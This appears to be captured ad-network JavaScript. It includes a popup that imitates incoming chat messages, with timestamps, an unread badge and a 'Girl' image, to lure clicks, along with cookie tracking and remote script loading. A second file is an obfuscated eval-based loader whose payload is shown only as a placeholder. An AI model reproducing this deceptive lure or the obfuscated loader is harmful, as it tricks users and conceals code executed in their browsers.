	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/present/order.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1662
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"GNvQUbCoP",45,5,46))